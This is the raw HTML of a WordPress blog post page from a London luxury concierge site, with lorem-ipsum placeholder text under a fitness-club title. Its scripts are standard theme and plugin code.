<link rel="apple-touch-icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.category {
    display: none !important;
}
.col.col-md-7 {
    display: none !important;
}
.rooms1 .item .con h6, .rooms1 .item .con h6 a {
		display: none !important;
}
i.star-rating {
    display: none;
}
.navbar .navbar-nav .nav-link {
    letter-spacing: 0px;
color: black;
}
/*custom*/
.navbar {
	background: white;
	height:70px;
	padding-top: 0;
}
.nav-scroll .logo-wrapper {
    padding: 0 15px;
}
.logo-wrapper {
    padding: 0 15px;
}
.section-padding {
    padding: 60px 0;
}
.service-contact .wpcf7-form-control-wrap, .service-contact label{
	width: 100%;
}
.service-contact  .section-padding{
	padding-top: 0;
	padding-bottom: 30px;
}
.service-contact .section-padding .col-md-12{
	padding-left: 0;
} 
.service-contact  .section-title{
	font-size: 35px;
}
section.contact form p{
	display:block;
}
section.contact form .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
section.contact form input[type="submit"], input[type="submit"]{
	cursor:pointer;
}
.js .services.section-padding2  .animate-box{
	 opacity: 1;
	}
@media screen and (min-width: 768px) {
.logo-wrapper {
	    margin-top: -10px;
}
	.service-slider .slider-fade .owl-item{
		height: 90vh;
	}
}
@media screen and (max-width: 767px) {
	.home .slider-fade .owl-item {
    height: 70vh;
}
	.slider .owl-item {
    height: 70vh;
}
	.slider-fade .owl-item {
    height: 70vh;
}
}
.section-padding2 {
    padding: 0 0 30px 0;
}
.club-title-img{
	margin-bottom: 0 !important;
}
.club-title-img img{
	height: 255px;
	object-fit: cover;
}
.all-btns .elementor-button{
	padding: 12px 0px;
	width: 100%;
}
.club-title-img .elementor-image-box-title{
	margin-bottom: 10px !important;
}
.club-single-box .elementor-widget-wrap{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);	
		margin: 10px;
	margin-bottom: 20px;
}
.all-btns  .elementor-widget-wrap{
	box-shadow: none;
		margin: 0px;
}
.clubs-main-heading p{
	width: 70%;
	margin: 0 auto;
	font-size: 20px;
}
.js .animate-box {
    opacity: 1;
}
/*.services.section-padding2{
	padding-bottom: 0;
}*/
@media screen and (min-width: 769px) {
	.rooms1.bg-cream .col-md-6 .item img{
	height: 320px;
	object-fit: cover;
}
.rooms1.bg-cream .col-md-4 .item img{
	height: 233px;
	object-fit: cover;
}
	.home .about.section-padding{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.home .elementor-section.elementor-section-height-full{
		height: auto;
	}
}
.home .rooms1.section-padding{
	padding-top: 30px;
	padding-bottom: 0;
}
.footer-bottom{
    padding: 20px 0;	
}
.footer-top {
    padding: 30px 0 30px 0;
}
.clubs-main-heading p{
	margin-bottom: 0 !important;
}
.all-btns .elementor-column .elementor-element-populated{
	padding: 0 15px !important;
}
	.all-btns .elementor-column:first-child .elementor-element-populated{
		padding-right: 7.5px !important;
					margin: 0 !important;
	}
		.all-btns .elementor-column:last-child .elementor-element-populated{
		padding-left: 7.5px !important;
			margin: 0 !important;
	}
.club-single-box > .elementor-element-populated{
	margin: 10px !important;
	padding: 0 !important;
}
.club-single-box  .elementor-icon-list-items, .club-title-img .elementor-image-box-title{
	padding: 0 15px !important; 
}
.club-single-box{
	  align-items:flex-start;
  align-content:flex-start;
}
.all-btns{
	margin-bottom: 20px !important;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: center;
}
#gallery .elementor-widget-image-carousel .swiper-slide{
	margin: 10px;
}
#gallery .elementor-widget-image-carousel .swiper-slide img{
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
#gallery  .elementor-swiper-button{
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;	
}
.services.section-padding2 {
    padding-bottom: 0;
}
.elementor-3278 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-1947 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-3271 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
@media screen and (max-width: 767px) {
.clubs-main-heading p {
    width: 100%;
}
	.club-single-box{
		    width: 90%;
		margin: 0 auto;
	}
	.all-btns .elementor-col-50{
			    width: 50%;	
	}

	.navbar{
		    padding-bottom: 0;
	}
	.clubs-main-heading p{
		font-size: 17px;
    text-align: left;
	}
}
.elementor-slides .swiper-slide-inner .elementor-slide-button{
    display: none !important;
}
.services .content .cont h4 {
    font-size: 25px;
}		</style>
		 


</head>

<body class="wp-singular post-template-default single single-post postid-23 single-format-standard wp-theme-thecappa wp-child-theme-thecappa-child theme-thecappa elementor-default elementor-kit-7"  data-spy="scroll" data-target=".navbar" data-offset="50">

    <div class="preloader-bg"></div>
    <div id="preloader">
        <div id="preloader-status">
            <div class="preloader-position loader"> <span></span> </div>
        </div>
    </div>
    <!-- Progress scroll totop -->
    <div class="progress-wrap cursor-pointer">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>

    <a href="#" class="js-cappa-nav-toggle cappa-nav-toggle"><i></i></a>
    
    <aside id="cappa-aside">
        <!-- Logo -->
                    <div class="cappa-logo">
                <a href="https://londonluxuryconcierge.com/">
                    <img src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/llc-logo-scroll1.png" class="logo-img" alt="">
                </a>
            </div>
                <!-- Menu -->
        <nav class="cappa-main-menu">
                    </nav>
        <!-- Sidebar Footer -->
        <div class="cappa-footer">
            <div class="footer-column footer-contact">
                <div class="footer-contact-info">
                    <div class="reservations">
                                                <div class="icon"><span class="flaticon-call"></span></div>
                        
                                                    <div class="text">
                                <p>Reservation</p> <a href="tel:+447722999980">+44 7722 999980</a>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </aside>

    <div id="cappa-main">
                <div class="banner-header section-padding valign bg-img bg-fixed" data-overlay-dark="4" data-background="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/img/slider/1.jpg">
                        <div class="container">
                <div class="row">
                    <div class="col-md-12 text-left caption mt-90">
                        <h5>                            News / Post Page</h5>
                        <h1>Weight Loss with Fitness Health Club</h1>
                        <div class="post">
                            <div class="author">    
                                <img alt='' src='https://secure.gravatar.com/avatar/9df094daf180a808a51f77b6e51ef612c74af0d52cbbf679aa3ee7308554ac15?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9df094daf180a808a51f77b6e51ef612c74af0d52cbbf679aa3ee7308554ac15?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/> <span><a href="https://londonluxuryconcierge.com/author/mahospitalitygro/" title="Posts by admin" rel="author">admin</a></span> </div>
                                <div class="date-comment"> <i class="ti-calendar"></i> April 25, 2022 </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Post -->
            <section class="section-padding">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8"> 
                            <img fetchpriority="high" decoding="async" class="mb-30 alignnone size-full wp-image-11" src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2.jpg" alt="" width="1920" height="1280" />

Quisque pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien neceli ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus dictum hendrerit quis vitae mi. Fusce eu nulla ac nisi cursus tincidun. Interdum et malesuada fames ac ante ipsum primis in faucibus. Integer tristique sem eget leo faucibus porttitor.

Nulla vitae metus tincidunt, varius nunc quis, porta nulla. Pellentesque vel dui nec libero auctor pretium id sed arcu. Nunc consequat diam id nisl blani dinisim. Etiam commodo diam dolor, at scelerisque sem finibus sit amet. Curabitur id lectus eget purus finibus laoreet.
<blockquote>Nulla facilisi. Sedeuter nunc vouta miss mollis sapien vel, conseyer tureution yer vintane in libero semper. Quisque ravida eros ut turpis interdum ornare. Inter miss they adama seder a imerdie fames ac ante ipsum primis in faucibus.

<cite>Micheal Martin</cite></blockquote>
<div class="row">
<div class="col-md-6"><img decoding="async" class="mb-30 alignnone size-full wp-image-9" src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/1.jpg" alt="" width="1920" height="1280" /></div>
<div class="col-md-6"><img loading="lazy" decoding="async" class="mb-30 alignnone size-full wp-image-10" src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/3.jpg" alt="" width="1920" height="1280" /></div>
</div>
Design pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien neceli ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus dictum hendrerit quis vitae mi. Fusce eu nulla ac nisi cursus tincidun. Interdum et malesuada fames ac ante ipsum primis in faucibus. Integer tristique sem eget leo faucibus porttitor.                                                        <div class="post-comment-section">
                                <div class="row">
                                    <!-- Comment -->
                                    
  
<div class="col-md-12">
  <h3 class="comments-title">1 Comment</h3>
  
  <div class="news-post-comment-wrap">
    <div class="post-user-comment"> <img alt='' src='https://secure.gravatar.com/avatar/891d51b68b552f5f9cebbe9298160ee93e5023ade499b3ddcfa92bbfae6652f7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/891d51b68b552f5f9cebbe9298160ee93e5023ade499b3ddcfa92bbfae6652f7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/> </div>
    <div class="post-user-content">
      <h3 class="author-name"><a href="https://shtheme.com/demosd/thecappa" class="url" rel="ugc external nofollow">admin</a><span> May 20, 2022</span></h3>
      <p>Restaurant ultricies nibh non dolor maximus sceleue inte molliser rana neque nec tempor. Interdum et malesuada fames ac ante ipsum primis in faucibus.</p>
 <a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="23" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a>    </div>
  </div>
     
</li><!-- #comment-## -->
</div>
                               
  <div class="col-md-8 mb-30">
      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weight-loss-with-fitness-health-club/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://londonluxuryconcierge.com/wp-comments-post.php" method="post" id="" class="row"><div class="col-md-6">
                                      <input type="text" placeholder="Full Name *" id="name" name="author" required>
                                  </div>
<div class="col-md-6">
                                    <input type="email" placeholder="Email Address *" id="email" name="email" required>
                                </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-md-12">
                                        <textarea name="comment" id="message" cols="40" rows="4" placeholder="Write a Comment *"></textarea>
                                    </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="butn-dark mt-15" value="Post a Comment" /> <input type='hidden' name='comment_post_ID' value='23' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  </div>
                                </div>
                            </div>
                        </div>
                        <!-- Sidebar -->
                        <div class="col-md-4">
                            <div class="news2-sidebar row">
                                	<div id="block-2" class="single-widget mb-45 widget_block widget_search"><form role="search" method="get" action="https://londonluxuryconcierge.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="single-widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/benefits-of-swimming-for-your-health/">Benefits of Swimming for Your Health</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/retro-lighting-design-in-the-hotels/">Retro Lighting Design in The Hotels</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/">Weight Loss with Fitness Health Club</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/bathrooms/">Hotel Bathroom Collections</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://londonluxuryconcierge.com/benefits-of-spa-treatments/">Benefits of Spa Treatments</a></li>
</ul></div></div></div><div id="block-4" class="single-widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/product/versatile-scissors/#comment-9">Product 09</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/product/camera-journey/#comment-8">Product 01</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/benefits-of-spa-treatments/#comment-3">Benefits of Spa Treatments</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/bathrooms/#comment-4">Hotel Bathroom Collections</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://shtheme.com/demosd/thecappa">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#comment-5">Weight Loss with Fitness Health Club</a></footer></article></li></ol></div></div></div>
        <div id="search-1" class="single-widget mb-45 widget_search">
        <div class="col-md-12">
            <div class="widget search">
                <form action="https://londonluxuryconcierge.com/">
                    <input type="text" name="s" placeholder="Type here ...">
                    <button type="submit"><i class="ti-search" aria-hidden="true"></i></button>
                </form>
            </div>
        </div>

        </div>

            <div class="col-md-12">
                <div class="widget">
                    <div class="widget-title">
                        <h6 class="widget-title">Recent Posts</h6>                    </div>
                    <ul class="recent">
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/7.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/benefits-of-swimming-for-your-health/">Benefits of Swimming for Your Health</a>
                        </li>
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/3-2.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/retro-lighting-design-in-the-hotels/">Retro Lighting Design in The Hotels</a>
                        </li>
                                                <li>
                            <div class="thum"> 
                                <img src="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg" alt=""> 
                            </div> 
                            <a href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/">Weight Loss with Fitness Health Club</a>
                        </li>
                                            </ul>
                </div>
            </div>


<div id="categories-1" class="single-widget mb-45 widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://londonluxuryconcierge.com/category/hotel-design/">Hotel Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://londonluxuryconcierge.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://londonluxuryconcierge.com/category/span-center/">Span Center</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="single-widget mb-45 widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://londonluxuryconcierge.com/tag/health-club/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 18px;" aria-label="Health Club (3 items)">Health Club</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/hotel/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 18px;" aria-label="Hotel (3 items)">Hotel</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/luxury-hotel/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 11px;" aria-label="Luxury Hotel (2 items)">Luxury Hotel</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/restaurant/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 11px;" aria-label="Restaurant (2 items)">Restaurant</a></li>
	<li><a href="https://londonluxuryconcierge.com/tag/spa/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 11px;" aria-label="Spa (2 items)">Spa</a></li>
</ul>
</div>
</div>                             </div>
                        </div>
                    </div>
                </div>
            </section>

            
<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-about">
    <h3 class="footer-title">About London Luxury Concierge</h3>
    <p class="footer-about-text">London Luxury Concierge is a Lifestyle Luxury Concierge company launched in London with an aim to bring you the latest entertainment spots, moreover, the city’s best restaurants to have the best weekends or special events.</p>
    
<!--     <div class="footer-language"> <i class="lni ti-world"></i>
        <select>
            <option>English</option>
            <option>German</option>
        </select>
    </div> -->
</div></div>                                    </div>
                <div class="col-md-3 offset-md-1">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-explore clearfix">
    <h3 class="footer-title">Explore</h3>
    <ul class="footer-explore-list list-unstyled">
        <li><a href="https://londonluxuryconcierge.com/nightlife-private-parties/">Private Parties</a></li>
		<li><a href="https://londonluxuryconcierge.com/nightlife/">Nightlife</a></li>
        <li><a href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopping</a></li>
		<li><a href="https://londonluxuryconcierge.com/luxury-travel/">Travel</a></li>
		<li><a href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
        <li><a href="https://londonluxuryconcierge.com/about-us/">About Us</a></li>
        <li><a href="https://londonluxuryconcierge.com/contact-us/">Contact Us</a></li>
    </ul>
</div>




</div>                                    </div>
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-contact">
    <h3 class="footer-title">Contact</h3>
    <p class="footer-contact-text">Berkeley Square W1 
			London, United Kingdom</p>
    <div class="footer-contact-info">
        <p class="footer-contact-phone"><span class="flaticon-call"></span> +44 7722 999980</p>
        <p class="footer-contact-mail">info@londonluxuryconcierge.com</p>
    </div>
    <div class="footer-about-social-list">
        <a href="https://www.instagram.com/mahospitalitygroup/"><i class="ti-instagram"></i></a>
        <a href="https://www.linkedin.com/company/mahospitality/"><i class="ti-linkedin"></i></a>
        <a href="https://www.facebook.com/mahospitalityldn"><i class="ti-facebook"></i></a>
    </div>
</div></div>                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-inner">
                                                    <p class="footer-bottom-copy-right">© Copyright 2023 by LONDON LUXURY CONCIERGE</p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thecappa-child/*","/wp-content/themes/thecappa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://londonluxuryconcierge.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://londonluxuryconcierge.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-3.6.0.min.js?ver=6.9" id="jquery-3.6.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9" id="jquery-migrate-3.0.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-2.6.2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded-pkgd-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.isotope.v3.0.2.js?ver=6.9" id="jquery-isotope-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/pace.js?ver=6.9" id="pace-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9" id="scrollIt-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9" id="jquery-stellar-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.magnific-popup.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/YouTubePopUp.js?ver=6.9" id="YouTubePopUp-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/select2.js?ver=6.9" id="select2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/datepicker.js?ver=6.9" id="datepicker-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/smooth-scroll.min.js?ver=6.9" id="smooth-scroll-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/vegas.slider.min.js?ver=6.9" id="vegas-slider-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/custom.js?ver=6.9" id="thecappa-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
